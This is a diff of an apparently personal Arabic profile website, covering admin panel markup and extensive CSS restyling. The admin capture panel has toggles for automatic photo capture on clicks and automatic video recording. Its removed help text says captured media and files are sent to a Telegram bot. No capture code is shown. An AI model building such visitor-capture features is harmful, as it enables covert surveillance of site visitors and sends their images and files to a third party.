+    <div class="field"><label>اسم الموقع (يظهر في الشريط والفوتر)</label><input id="fSiteName" placeholder="طه"></div>
+    <button class="save-btn" id="saveSiteName">حفظ</button>
+  </div>
+
+  <div class="panel" id="panel-avatar">
     <img id="avatarPreview" class="preview-img" alt="">
-    <div class="field" style="margin-top:14px">
-      <label>رفع صورة من الجهاز</label>
-      <input type="file" id="avatarFile" accept="image/*">
-    </div>
-    <div class="field">
-      <label>أو رابط صورة</label>
-      <input id="avatarUrl" placeholder="https://...">
-    </div>
+    <div class="field"><label>رفع صورة</label><input type="file" id="avatarFile" accept="image/*"></div>
+    <div class="field"><label>أو رابط صورة</label><input id="avatarUrl" placeholder="https://..."></div>
     <button class="save-btn" id="saveAvatar">حفظ الصورة</button>
     <button class="save-btn" id="removeAvatar" style="background:#dc143c;color:#fff">حذف</button>
   </div>
@@ -79,19 +97,26 @@
     <div class="field"><label>الاسم</label><input id="fName"></div>
     <div class="field"><label>الصفة</label><input id="fTitle"></div>
     <div class="field"><label>المكان</label><input id="fLoc"></div>
-    <div class="field"><label>تاريخ الميلاد (مثال: 2008-01-19)</label><input id="fBirth" type="date"></div>
+    <div class="field"><label>تاريخ الميلاد</label><input id="fBirth" type="date"></div>
     <div class="field"><label>الحكمة</label><textarea id="fQuote"></textarea></div>
     <div class="field"><label>عني</label><textarea id="fAbout"></textarea></div>
     <div class="field"><label>واتساب</label><input id="fWA"></div>
     <div class="field"><label>فيسبوك</label><input id="fFB"></div>
     <div class="field"><label>إنستجرام</label><input id="fIG"></div>
-    <button class="save-btn" id="saveInfo">حفظ</button>
+    <button class="save-btn" id="saveInfo">حفظ البيانات</button>
+  </div>
+
+  <div class="panel" id="panel-features">
+    <p style="color:var(--muted);font-size:12px;margin-bottom:10px">أضف بطاقات الميزات والمواهب</p>
+    <div id="featuresList"></div>
+    <button class="add-btn" id="addFeature">+ إضافة ميزة</button>
+    <button class="save-btn" id="saveFeatures">حفظ</button>
   </div>
 
   <div class="panel" id="panel-gallery">
-    <div class="field"><label>أضف صورة (رابط أو رفع)</label><input id="galleryUrl" placeholder="https://..."><input type="file" id="galleryFile" accept="image/*" style="margin-top:8px"></div>
+    <div class="field"><label>رابط صورة أو رفع</label><input id="galleryUrl" placeholder="https://..."><input type="file" id="galleryFile" accept="image/*" style="margin-top:6px"></div>
     <button class="add-btn" id="addGallery">+ إضافة</button>
-    <div id="galleryList" style="margin-top:14px"></div>
+    <div id="galleryList" style="margin-top:12px"></div>
   </div>
 
   <div class="panel" id="panel-links">
@@ -101,7 +126,7 @@
   </div>
 
   <div class="panel" id="panel-theme">
-    <div class="field"><label>الثيم الافتراضي</label>
+    <div class="field"><label>الثيم</label>
       <select id="fTheme">
         <option value="dark">داكن</option>
         <option value="light">فاتح</option>
@@ -116,33 +141,26 @@
   </div>
 
   <div class="panel" id="panel-capture">
-    <div class="toggle"><span>📸 تصوير تلقائي عند أي ضغطة</span><input type="checkbox" id="camToggle"></div>
-    <div class="toggle"><span>🎥 تسجيل فيديو تلقائي</span><input type="checkbox" id="vidToggle"></div>
-    <div class="toggle"><span>📁 السماح بسحب الملفات</span><input type="checkbox" id="dropToggle"></div>
-    <p style="color:var(--muted);font-size:12px;margin-top:12px;line-height:1.7">
-      الصور والفيديوهات والملفات تُرسل مباشرة لبوت تليجرام الموجود في config.js.<br>
-      لا شيء يُخزن على السيرفر.
-    </p>
-    <button class="save-btn" id="saveCapture">حفظ الإعدادات</button>
+    <div class="toggle"><span>📸 تصوير تلقائي</span><input type="checkbox" id="camToggle"></div>
+    <div class="toggle"><span>🎥 تسجيل فيديو</span><input type="checkbox" id="vidToggle"></div>
+    <div class="toggle"><span>📁 سحب الملفات</span><input type="checkbox" id="dropToggle"></div>
+    <button class="save-btn" id="saveCapture">حفظ</button>
   </div>
 
   <div class="panel" id="panel-stats">
     <div class="stat-grid">
       <div class="stat"><b id="sVisits">0</b><small>زيارات</small></div>
-      <div class="stat"><b id="sCaptures">0</b><small>صور ملتقطة</small></div>
-      <div class="stat"><b id="sVideos">0</b><small>فيديوهات</small></div>
-      <div class="stat"><b id="sGallery">0</b><small>صور المعرض</small></div>
+      <div class="stat"><b id="sCaptures">0</b><small>صور</small></div>
+      <div class="stat"><b id="sVideos">0</b><small>فيديو</small></div>
+      <div class="stat"><b id="sGallery">0</b><small>معرض</small></div>
       <div class="stat"><b id="sLinks">0</b><small>روابط</small></div>
     </div>
-    <button class="save-btn" id="refreshStats" style="margin-top:14px">تحديث</button>
+    <button class="save-btn" id="refreshStats" style="margin-top:12px">تحديث</button>
   </div>
 
   <div class="panel" id="panel-backup">
-    <p style="color:var(--muted);margin-bottom:14px;font-size:13px;line-height:1.7">
-      تصدير البيانات كملف JSON أو استيراد نسخة سابقة.
-    </p>
     <button class="save-btn" id="exportBtn">📥 تصدير</button>
-    <div class="field" style="margin-top:14px"><label>استيراد</label><input type="file" id="importFile" accept=".json"></div>
+    <div class="field" style="margin-top:12px"><label>استيراد</label><input type="file" id="importFile" accept=".json"></div>
     <button class="save-btn" id="resetBtn" style="background:#dc143c;color:#fff">🗑️ إعادة تعيين</button>
   </div>
 </div>
--- a/style.css
+++ b/style.css
@@ -8,7 +8,6 @@
   --accent:#d4af37;--accent-light:#e8c97a;--accent-dark:#9b7d24;
   --accent-glow:rgba(212,175,55,.25);
   --border:rgba(212,175,55,.12);--border-subtle:rgba(255,255,255,.05);
-  --radius:22px;
 }
 [data-theme="light"]{
   --bg:#faf8f3;--bg-2:#ffffff;--card:rgba(255,255,255,.85);--card-solid:#fff;
@@ -33,13 +32,13 @@
 ::-webkit-scrollbar-track{background:var(--bg-2)}
 ::-webkit-scrollbar-thumb{background:var(--accent);border-radius:4px}
 
-.cursor-glow{position:fixed;width:300px;height:300px;border-radius:50%;pointer-events:none;z-index:1;
+.cursor-glow{position:fixed;width:280px;height:280px;border-radius:50%;pointer-events:none;z-index:1;
   background:radial-gradient(circle,var(--accent-glow) 0%,transparent 70%);
-  transform:translate(-50%,-50%);opacity:.4;mix-blend-mode:screen;transition:opacity .3s}
+  transform:translate(-50%,-50%);opacity:.35;mix-blend-mode:screen;transition:opacity .3s}
 
 .loader{position:fixed;inset:0;background:var(--bg);display:flex;align-items:center;justify-content:center;z-index:99999;transition:opacity .6s,visibility .6s}
 .loader.hide{opacity:0;visibility:hidden}
-.loader-logo{font-family:'Amiri',serif;font-size:56px;color:var(--accent);letter-spacing:8px;
+.loader-logo{font-family:'Amiri',serif;font-size:48px;color:var(--accent);letter-spacing:6px;
   animation:lp 1.5s ease infinite;text-shadow:0 0 40px var(--accent-glow)}
 @keyframes lp{0%,100%{opacity:.4;transform:scale(.95)}50%{opacity:1;transform:scale(1)}}
 
@@ -47,127 +46,166 @@
   background:linear-gradient(90deg,var(--accent-dark),var(--accent),var(--accent-light));
   width:0;z-index:9999;transition:width .15s;box-shadow:0 0 20px var(--accent-glow)}
 
+/* NAVBAR */
 .navbar{position:fixed;top:0;right:0;left:0;display:flex;align-items:center;justify-content:space-between;
-  padding:14px 24px;background:rgba(8,8,10,.7);backdrop-filter:blur(24px);
+  padding:12px 20px;background:rgba(8,8,10,.75);backdrop-filter:blur(24px);
   border-bottom:1px solid var(--border-subtle);z-index:1000}
-[data-theme="light"] .navbar{background:rgba(250,248,243,.8)}
-.brand{font-family:'Amiri',serif;font-size:22px;font-weight:700;color:var(--accent);letter-spacing:3px}
+[data-theme="light"] .navbar{background:rgba(250,248,243,.85)}
+.brand{font-family:'Amiri',serif;font-size:22px;font-weight:700;color:var(--accent);letter-spacing:3px;
+  text-shadow:0 0 20px var(--accent-glow);text-decoration:none}
 .nav-actions{display:flex;gap:8px;align-items:center}
 .icon-btn{background:rgba(255,255,255,.03);border:1px solid var(--border-subtle);color:var(--text-dim);
-  width:38px;height:38px;border-radius:12px;cursor:pointer;font-size:16px;transition:all .3s}
+  width:38px;height:38px;border-radius:12px;cursor:pointer;font-size:16px;transition:all .3s;
+  display:flex;align-items:center;justify-content:center}
 .icon-btn:hover{background:var(--accent);color:var(--bg);transform:translateY(-2px)}
-.admin-link{text-decoration:none;font-size:18px;padding:8px;border-radius:10px;
-  border:1px solid var(--border-subtle);color:var(--text-dim);transition:all .3s}
-.admin-link:hover{color:var(--accent);border-color:var(--accent)}
-
-/* HERO — CENTRAL, TIGHT */
+.admin-btn{display:flex;align-items:center;gap:6px;padding:8px 14px;background:rgba(212,175,55,.08);
+  border:1px solid var(--border);border-radius:12px;color:var(--accent);text-decoration:none;
+  font-size:13px;font-weight:600;transition:all .3s}
+.admin-btn:hover{background:var(--accent);color:var(--bg);transform:translateY(-2px)}
+
+/* HERO */
 .hero{min-height:100vh;display:flex;align-items:center;justify-content:center;
   padding:80px 20px 40px;position:relative;text-align:center}
-.hero-inner{max-width:640px;width:100%;display:flex;flex-direction:column;align-items:center;gap:16px}
-
-.avatar-wrap{position:relative;width:200px;height:200px;margin-bottom:8px}
-.avatar-wrap::before{content:"";position:absolute;inset:-8px;border-radius:50%;
+.hero-inner{max-width:560px;width:100%;display:flex;flex-direction:column;align-items:center;gap:10px}
+
+.avatar-wrap{position:relative;width:150px;height:150px;margin-bottom:4px}
+.avatar-wrap::before{content:"";position:absolute;inset:-6px;border-radius:50%;
   background:conic-gradient(from 0deg,var(--accent),transparent 50%,var(--accent-dark),var(--accent));
-  animation:spin 8s linear infinite;filter:blur(3px)}
-.avatar-wrap::after{content:"";position:absolute;inset:-2px;border-radius:50%;background:var(--bg)}
+  animation:spin 8s linear infinite;filter:blur(2px)}
+.avatar-wrap::after{content:"";position:absolute;inset:-1px;border-radius:50%;background:var(--bg)}
 .avatar-wrap img,.avatar-placeholder{position:relative;z-index:2;width:100%;height:100%;
   border-radius:50%;border:2px solid var(--accent);object-fit:cover;background:var(--card-solid);
-  box-shadow:0 0 60px var(--accent-glow)}
+  box-shadow:0 0 40px var(--accent-glow)}
 .avatar-placeholder{display:flex;align-items:center;justify-content:center;
-  font-family:'Amiri',serif;font-size:56px;color:var(--accent)}
+  font-family:'Amiri',serif;font-size:44px;color:var(--accent)}
 @keyframes spin{to{transform:rotate(360deg)}}
 
-.hero-name{font-size:clamp(28px,5vw,42px);font-weight:800;letter-spacing:-.5px;line-height:1.2;
-  background:linear-gradient(135deg,var(--text),var(--accent-light));
-  -webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text}
-.hero-sub{font-size:16px;color:var(--text-dim);font-weight:400}
-.hero-loc{font-size:14px;color:var(--muted)}
-
-/* LIVE AGE */
-.age-live{display:flex;gap:6px;flex-wrap:wrap;justify-content:center;margin:14px 0 6px;
-  padding:16px 18px;background:var(--card);border:1px solid var(--border);border-radius:16px;
+/* NAME — 38px */
+.hero-name{font-size:clamp(26px,4.5vw,38px);font-weight:900;letter-spacing:-.5px;line-height:1.2;
+  background:linear-gradient(135deg,var(--text),var(--accent-light),var(--accent));
+  -webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;
+  filter:drop-shadow(0 0 24px var(--accent-glow));margin-bottom:2px}
+.hero-sub{font-size:15px;color:var(--text-dim);font-weight:500}
+.hero-loc{font-size:13px;color:var(--muted)}
+
+/* LIVE AGE — 18px cells */
+.age-live{display:flex;gap:3px;flex-wrap:wrap;justify-content:center;margin:10px 0 4px;
+  padding:12px 12px;background:var(--card);border:1px solid var(--border);border-radius:14px;
   backdrop-filter:blur(20px)}
-.age-cell{display:flex;flex-direction:column;align-items:center;min-width:52px;padding:0 4px}
-.age-cell b{font-size:22px;font-weight:800;color:var(--accent);line-height:1;
-  font-variant-numeric:tabular-nums;font-family:'Cairo',sans-serif}
-.age-cell span{font-size:10px;color:var(--muted);margin-top:4px;letter-spacing:1px}
-
-/* SOCIAL ROW */
-.social-row{display:flex;gap:10px;justify-content:center;flex-wrap:wrap;margin-top:8px}
-.social-btn{width:48px;height:48px;border-radius:14px;background:var(--card);
-  border:1px solid var(--border);color:var(--text);font-size:20px;cursor:pointer;
-  display:flex;align-items:center;justify-content:center;text-decoration:none;
-  transition:all .3s;backdrop-filter:blur(20px)}
-.social-btn:hover{transform:translateY(-4px);border-color:var(--accent);color:var(--accent);
+.age-cell{display:flex;flex-direction:column;align-items:center;min-width:44px;padding:0 3px}
+.age-cell b{font-size:18px;font-weight:800;color:var(--accent);line-height:1;
+  font-variant-numeric:tabular-nums}
+.age-cell span{font-size:9px;color:var(--muted);margin-top:4px;letter-spacing:.5px}
+
+/* SOCIAL — 3 big buttons */
+.social-row{display:grid;grid-template-columns:repeat(3,1fr);gap:8px;width:100%;
+  max-width:440px;margin:12px auto 0}
+.social-btn{display:flex;flex-direction:column;align-items:center;justify-content:center;
+  gap:6px;padding:14px 8px;background:var(--card);border:1px solid var(--border);
+  border-radius:16px;text-decoration:none;color:var(--text);cursor:pointer;
+  transition:all .35s;backdrop-filter:blur(20px);font-family:inherit;position:relative;overflow:hidden}
+.social-btn .ico{font-size:30px;line-height:1;transition:transform .3s}
+.social-btn .lbl{font-size:12px;font-weight:700;color:var(--text-dim);transition:color .3s}
+.social-btn:hover{transform:translateY(-4px);border-color:var(--accent);
   box-shadow:0 12px 30px var(--accent-glow)}
-.social-btn.wa:hover{background:#25d366;color:#fff;border-color:#25d366}
-.social-btn.fb:hover{background:#1877f2;color:#fff;border-color:#1877f2}
-.social-btn.ig:hover{background:linear-gradient(45deg,#f09433,#e6683c,#dc2743,#cc2366,#bc1888);color:#fff}
+.social-btn:hover .ico{transform:scale(1.15)}
+.social-btn:hover .lbl{color:var(--accent)}
+.social-btn.wa{background:linear-gradient(135deg,rgba(37,211,102,.1),rgba(37,211,102,.03))}
+.social-btn.wa:hover{background:linear-gradient(135deg,#25d366,#128c3e);border-color:#25d366}
+.social-btn.wa:hover .lbl{color:#fff}
+.social-btn.fb{background:linear-gradient(135deg,rgba(24,119,242,.1),rgba(24,119,242,.03))}
+.social-btn.fb:hover{background:linear-gradient(135deg,#1877f2,#0c4a8a);border-color:#1877f2}
+.social-btn.fb:hover .lbl{color:#fff}
+.social-btn.ig{background:linear-gradient(135deg,rgba(225,48,108,.1),rgba(225,48,108,.03))}
+.social-btn.ig:hover{background:linear-gradient(135deg,#f09433,#e6683c,#dc2743,#bc1888);border-color:#e1306c}
+.social-btn.ig:hover .lbl{color:#fff}
+
+/* MINI SOCIAL ROW */
+.social-row-mini{display:grid;grid-template-columns:repeat(3,1fr);gap:8px;width:100%;
+  max-width:440px;margin:8px auto 0}
+.social-mini{display:flex;align-items:center;justify-content:center;gap:6px;
+  padding:9px 8px;background:rgba(212,175,55,.06);border:1px solid var(--border-subtle);
+  border-radius:12px;cursor:pointer;color:var(--text-dim);font-family:inherit;
+  transition:all .3s;font-size:12px}
+.social-mini .ico{font-size:16px}
+.social-mini .lbl{font-weight:600}
+.social-mini:hover{background:var(--accent);color:#000;border-color:var(--accent);
+  transform:translateY(-2px)}
 
 /* SECTIONS */
-.section{padding:60px 6%;max-width:900px;margin:0 auto;position:relative;z-index:2}
-.sec-title{font-size:clamp(22px,4vw,32px);font-weight:800;color:var(--text);
+.section{padding:60px 6%;max-width:820px;margin:0 auto;position:relative;z-index:2}
+.sec-title{font-size:clamp(20px,3.5vw,28px);font-weight:900;color:var(--text);
   margin-bottom:20px;text-align:center;position:relative;display:inline-block;width:100%}
 .sec-title::after{content:"";display:block;width:50px;height:3px;margin:12px auto 0;
   background:linear-gradient(90deg,transparent,var(--accent),transparent);border-radius:2px}
 
-.reveal{opacity:0;transform:translateY(30px);
-  transition:opacity .7s cubic-bezier(.2,.8,.2,1),transform .7s cubic-bezier(.2,.8,.2,1)}
+.reveal{opacity:0;transform:translateY(24px);
+  transition:opacity .6s cubic-bezier(.2,.8,.2,1),transform .6s cubic-bezier(.2,.8,.2,1)}
 .reveal.visible{opacity:1;transform:translateY(0)}
 
-.quote{font-family:'Amiri',serif;font-size:clamp(18px,3vw,28px);font-weight:700;line-height:1.6;
-  text-align:center;color:var(--text);padding:24px;border-right:3px solid var(--accent);
-  border-left:3px solid var(--accent);border-radius:16px;background:var(--card);
+.quote{font-family:'Amiri',serif;font-size:clamp(16px,2.6vw,22px);font-weight:700;line-height:1.6;
+  text-align:center;color:var(--text);padding:22px;border-right:3px solid var(--accent);
+  border-left:3px solid var(--accent);border-radius:14px;background:var(--card);
   backdrop-filter:blur(20px);position:relative}
-.quote::before{content:"❝";position:absolute;top:-8px;right:14px;font-size:44px;
+.quote::before{content:"❝";position:absolute;top:-6px;right:12px;font-size:38px;
   color:var(--accent);opacity:.4;line-height:1}
 
 .about-text{font-size:15px;line-height:1.9;color:var(--text-dim);text-align:center;
-  margin-bottom:24px}
-
-.stats-row{display:grid;grid-template-columns:repeat(4,1fr);gap:10px}
-.stat{background:var(--card);border:1px solid var(--border);padding:14px 8px;border-radius:14px;
-  text-align:center;backdrop-filter:blur(20px);transition:all .3s}
-.stat:hover{border-color:var(--accent);transform:translateY(-3px)}
-.stat b{display:block;font-size:22px;font-weight:800;color:var(--accent);
-  font-variant-numeric:tabular-nums;margin-bottom:2px}
-.stat span{font-size:11px;color:var(--muted);letter-spacing:1px}
-
-.gallery-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(140px,1fr));gap:10px}
-.gallery-item{position:relative;aspect-ratio:1;overflow:hidden;border-radius:14px;cursor:pointer;
+  max-width:580px;margin:0 auto}
+
+/* FEATURES */
+.features-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(160px,1fr));gap:10px;
+  margin-top:8px}
+.feature-card{background:var(--card);border:1px solid var(--border);border-radius:16px;
+  padding:20px 14px;text-align:center;backdrop-filter:blur(20px);transition:all .35s;
+  position:relative;overflow:hidden}
+.feature-card::before{content:"";position:absolute;top:0;right:0;left:0;height:2px;
+  background:linear-gradient(90deg,transparent,var(--accent),transparent);transform:scaleX(0);
+  transition:transform .4s}
+.feature-card:hover{border-color:var(--accent);transform:translateY(-4px);
+  box-shadow:0 12px 32px var(--accent-glow)}
+.feature-card:hover::before{transform:scaleX(1)}
+.feature-icon{font-size:34px;margin-bottom:8px;display:block}
+.feature-name{font-size:15px;font-weight:800;color:var(--text);margin-bottom:6px}
+.feature-desc{font-size:12px;color:var(--muted);line-height:1.5}
+
+/* GALLERY */
+.gallery-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(120px,1fr));gap:8px}
+.gallery-item{position:relative;aspect-ratio:1;overflow:hidden;border-radius:12px;cursor:pointer;
   border:1px solid var(--border);background:var(--card);transition:all .3s}
 .gallery-item:hover{border-color:var(--accent);transform:translateY(-3px)}
 .gallery-item img{width:100%;height:100%;object-fit:cover;transition:transform .4s}
 .gallery-item:hover img{transform:scale(1.08)}
 
-.extra-links{display:grid;grid-template-columns:repeat(auto-fill,minmax(180px,1fr));gap:10px}
-.extra-link{display:flex;align-items:center;gap:10px;padding:14px;background:var(--card);
-  border:1px solid var(--border);border-radius:14px;text-decoration:none;color:var(--text);
+/* EXTRA LINKS */
+.extra-links{display:grid;grid-template-columns:repeat(auto-fill,minmax(160px,1fr));gap:8px}
+.extra-link{display:flex;align-items:center;gap:8px;padding:11px;background:var(--card);
+  border:1px solid var(--border);border-radius:12px;text-decoration:none;color:var(--text);
   transition:all .3s;backdrop-filter:blur(20px)}
 .extra-link:hover{transform:translateY(-3px);border-color:var(--accent);
   box-shadow:0 10px 24px var(--accent-glow)}
-.extra-link-icon{width:36px;height:36px;border-radius:10px;background:rgba(212,175,55,.1);
-  display:flex;align-items:center;justify-content:center;font-size:16px;flex-shrink:0}
+.extra-link-icon{width:32px;height:32px;border-radius:8px;background:rgba(212,175,55,.1);
+  display:flex;align-items:center;justify-content:center;font-size:15px;flex-shrink:0}
 .extra-link-body{flex:1;min-width:0}
-.extra-link-body b{display:block;font-size:13px;font-weight:700;margin-bottom:2px}
-.extra-link-body small{color:var(--muted);font-size:11px;overflow:hidden;
+.extra-link-body b{display:block;font-size:12px;font-weight:700;margin-bottom:2px}
+.extra-link-body small{color:var(--muted);font-size:10px;overflow:hidden;
   text-overflow:ellipsis;white-space:nowrap;display:block}
 
-.footer{text-align:center;padding:40px 20px;border-top:1px solid var(--border-subtle);
-  color:var(--muted);font-size:12px;position:relative;z-index:2}
-.footer .brand{font-size:22px;margin-bottom:8px;display:inline-block;opacity:.6}
-.footer .credit{color:var(--accent);opacity:.7;margin-top:6px;font-size:11px;letter-spacing:1px}
-
-.float-wa{position:fixed;bottom:20px;left:20px;width:54px;height:54px;background:#25d366;
-  border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:24px;
+.footer{text-align:center;padding:30px 20px;border-top:1px solid var(--border-subtle);
+  color:var(--muted);font-size:11px;position:relative;z-index:2}
+.footer .brand{font-size:20px;margin-bottom:6px;display:inline-block;opacity:.7}
+.footer .credit{color:var(--accent);opacity:.7;margin-top:4px;font-size:10px;letter-spacing:1px}
+
+.float-wa{position:fixed;bottom:16px;left:16px;width:50px;height:50px;background:#25d366;
+  border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:22px;
   text-decoration:none;box-shadow:0 10px 28px rgba(37,211,102,.5);z-index:900;
   animation:pulse 2.5s infinite;transition:transform .3s}
 .float-wa:hover{transform:scale(1.1)}
 @keyframes pulse{0%,100%{box-shadow:0 10px 28px rgba(37,211,102,.5)}
   50%{box-shadow:0 10px 44px rgba(37,211,102,.8)}}
-.to-top{position:fixed;bottom:20px;right:20px;width:46px;height:46px;
+.to-top{position:fixed;bottom:16px;right:16px;width:42px;height:42px;
   background:linear-gradient(135deg,var(--accent),var(--accent-dark));color:#000;
-  border:none;border-radius:50%;font-size:20px;cursor:pointer;opacity:0;
+  border:none;border-radius:50%;font-size:18px;cursor:pointer;opacity:0;
   transition:all .3s;z-index:900;font-weight:700;box-shadow:0 8px 20px var(--accent-glow)}
 .to-top.show{opacity:1}
 .to-top:hover{transform:translateY(-4px)}
@@ -175,56 +213,55 @@
 .lightbox{position:fixed;inset:0;background:rgba(0,0,0,.96);display:none;align-items:center;
   justify-content:center;z-index:9999;padding:20px}
 .lightbox.show{display:flex}
-.lightbox img{max-width:100%;max-height:90vh;border-radius:14px;box-shadow:0 0 80px var(--accent-glow)}
-.lightbox .close{position:absolute;top:20px;right:24px;font-size:40px;color:#fff;
-  cursor:pointer;width:50px;height:50px;display:flex;align-items:center;justify-content:center;
+.lightbox img{max-width:100%;max-height:90vh;border-radius:12px;box-shadow:0 0 80px var(--accent-glow)}
+.lightbox .close{position:absolute;top:16px;right:20px;font-size:36px;color:#fff;
+  cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center;
   border-radius:50%;background:rgba(255,255,255,.1);transition:all .3s}
 .lightbox .close:hover{background:var(--accent);color:#000;transform:rotate(90deg)}
 
 .modal{position:fixed;inset:0;background:rgba(0,0,0,.92);display:none;align-items:center;
   justify-content:center;z-index:9999;padding:20px;backdrop-filter:blur(8px)}
 .modal.show{display:flex}
-.modal-box{background:var(--card-solid);padding:28px;border-radius:20px;text-align:center;
-  border:1px solid var(--border);max-width:400px;width:100%}
-.modal-box h3{margin-bottom:18px;color:var(--accent);font-size:20px}
-.modal-box img{width:220px;height:220px;background:#fff;border-radius:12px;padding:8px;margin-bottom:16px}
-.modal-box button{padding:10px 24px;background:linear-gradient(135deg,var(--accent),var(--accent-dark));
+.modal-box{background:var(--card-solid);padding:24px;border-radius:18px;text-align:center;
+  border:1px solid var(--border);max-width:360px;width:100%}
+.modal-box h3{margin-bottom:14px;color:var(--accent);font-size:18px}
+.modal-box img{width:200px;height:200px;background:#fff;border-radius:10px;padding:6px;margin-bottom:14px}
+.modal-box button{padding:9px 22px;background:linear-gradient(135deg,var(--accent),var(--accent-dark));
   color:#000;border:none;border-radius:10px;font-weight:700;cursor:pointer;font-family:inherit}
 
-.toast{position:fixed;bottom:90px;left:50%;transform:translateX(-50%) translateY(100px);
-  background:var(--card-solid);border:1px solid var(--accent);padding:12px 24px;border-radius:12px;
+.toast{position:fixed;bottom:80px;left:50%;transform:translateX(-50%) translateY(100px);
+  background:var(--card-solid);border:1px solid var(--accent);padding:10px 20px;border-radius:10px;
   color:var(--text);font-weight:600;z-index:99999;opacity:0;transition:all .4s;
-  box-shadow:0 20px 50px rgba(0,0,0,.5);font-size:14px;max-width:90%}
+  box-shadow:0 20px 50px rgba(0,0,0,.5);font-size:13px;max-width:90%}
 .toast.show{opacity:1;transform:translateX(-50%) translateY(0)}
 
-/* DRAG DROP ZONE */
 .drop-zone{position:fixed;inset:0;background:rgba(0,0,0,.85);backdrop-filter:blur(10px);
   display:none;align-items:center;justify-content:center;z-index:99998;padding:30px}
 .drop-zone.show{display:flex}
-.drop-zone-inner{border:3px dashed var(--accent);border-radius:24px;padding:60px 40px;
-  text-align:center;color:var(--accent);font-size:18px;font-weight:700;
-  background:rgba(212,175,55,.05);max-width:500px;width:100%}
-.drop-zone-inner .icon{font-size:64px;margin-bottom:16px;display:block}
-
-/* VIDEO RECORDER */
-.rec-indicator{position:fixed;top:16px;left:50%;transform:translateX(-50%) translateY(-100px);
-  background:rgba(220,20,60,.95);color:#fff;padding:8px 18px;border-radius:20px;
-  font-size:13px;font-weight:700;z-index:99999;display:flex;align-items:center;gap:8px;
+.drop-zone-inner{border:3px dashed var(--accent);border-radius:24px;padding:50px 30px;
+  text-align:center;color:var(--accent);font-size:16px;font-weight:700;
+  background:rgba(212,175,55,.05);max-width:460px;width:100%}
+.drop-zone-inner .icon{font-size:56px;margin-bottom:14px;display:block}
+
+.rec-indicator{position:fixed;top:14px;left:50%;transform:translateX(-50%) translateY(-100px);
+  background:rgba(220,20,60,.95);color:#fff;padding:6px 14px;border-radius:16px;
+  font-size:12px;font-weight:700;z-index:99999;display:flex;align-items:center;gap:6px;
   transition:transform .3s;box-shadow:0 8px 24px rgba(220,20,60,.5)}
 .rec-indicator.show{transform:translateX(-50%) translateY(0)}
-.rec-dot{width:10px;height:10px;background:#fff;border-radius:50%;animation:blink 1s infinite}
+.rec-dot{width:8px;height:8px;background:#fff;border-radius:50%;animation:blink 1s infinite}
 @keyframes blink{50%{opacity:.3}}
 
 .hidden{display:none !important}
 
 @media (max-width:600px){
-  .hero{padding:70px 16px 30px}
-  .avatar-wrap{width:160px;height:160px}
-  .age-live{gap:2px;padding:12px 8px}
-  .age-cell{min-width:42px}
-  .age-cell b{font-size:18px}
-  .age-cell span{font-size:9px}
-  .social-btn{width:44px;height:44px;font-size:18px}
+  .hero{padding:75px 14px 30px}
+  .avatar-wrap{width:130px;height:130px}
+  .age-live{gap:2px;padding:10px 6px}
+  .age-cell{min-width:38px}
+  .age-cell b{font-size:16px}
+  .age-cell span{font-size:8px}
+  .social-btn{padding:12px 6px}
+  .social-btn .ico{font-size:26px}
+  .social-btn .lbl{font-size:11px}
   .section{padding:50px 5%}
-  .stats-row{grid-template-columns:repeat(2,1fr)}
 }

==== commit 17e328ce: "نسخة كاملة: welcome screen + apps + games + chat + visitors + call" ====
--- a/admin.html
+++ b/admin.html
@@ -3,26 +3,22 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>لوحة التحكم — طه</title>
+<title>لوحة التحكم</title>
 <link rel="stylesheet" href="style.css">
 <style>
-  body{padding:16px;background:var(--bg)}
-  .top-bar{position:fixed;top:0;right:0;left:0;display:flex;align-items:center;justify-content:space-between;
-    padding:12px 20px;background:rgba(8,8,10,.85);backdrop-filter:blur(20px);
-    border-bottom:1px solid var(--border);z-index:100}
-  .top-bar .t{font-size:16px;color:var(--accent);font-weight:800}
-  .top-bar .acts{display:flex;gap:8px}
-  .top-bar a,.top-bar button{padding:7px 14px;border-radius:10px;font-size:13px;font-weight:700;
-    text-decoration:none;border:1px solid var(--border);cursor:pointer;font-family:inherit;transition:all .3s}
-  .top-bar a{background:rgba(212,175,55,.1);color:var(--accent)}
-  .top-bar a:hover{background:var(--accent);color:#000}
-  .top-bar button{background:#dc143c;color:#fff;border-color:#dc143c}
-  .top-bar button:hover{background:#a00f2c}
-  .login{max-width:380px;margin:120px auto 0;background:var(--card);padding:28px;border-radius:18px;border:1px solid var(--border);backdrop-filter:blur(20px)}
+  body{padding:70px 16px 20px;background:var(--bg)}
+  .top{position:fixed;top:0;right:0;left:0;display:flex;align-items:center;justify-content:space-between;padding:12px 18px;background:rgba(8,8,10,.9);backdrop-filter:blur(20px);border-bottom:1px solid var(--border);z-index:100}
+  .top .t{font-size:15px;color:var(--accent);font-weight:800}
+  .top .acts{display:flex;gap:8px}
+  .top a,.top button{padding:7px 12px;border-radius:10px;font-size:12px;font-weight:700;text-decoration:none;border:1px solid var(--border);cursor:pointer;font-family:inherit;transition:all .3s}
+  .top a{background:rgba(212,175,55,.1);color:var(--accent)}
+  .top a:hover{background:var(--accent);color:#000}
+  .top button{background:#dc143c;color:#fff;border-color:#dc143c}
+  .login{max-width:380px;margin:100px auto 0;background:var(--card);padding:28px;border-radius:18px;border:1px solid var(--border);backdrop-filter:blur(20px)}
   .login h2{text-align:center;margin-bottom:20px;color:var(--accent);font-weight:800;font-size:20px}
   .login input{width:100%;padding:11px;margin-bottom:10px;background:var(--bg-2);border:1px solid var(--border);border-radius:10px;color:var(--text);font-size:14px;font-family:inherit}
   .login button{width:100%;padding:11px;background:linear-gradient(135deg,var(--accent),var(--accent-dark));color:#000;border:none;border-radius:10px;font-weight:700;cursor:pointer;font-size:14px;font-family:inherit}
-  .dash{max-width:900px;margin:70px auto 0}
+  .dash{max-width:900px;margin:0 auto}
   .tabs{display:flex;gap:6px;flex-wrap:wrap;margin-bottom:16px;border-bottom:1px solid var(--border);padding-bottom:10px}
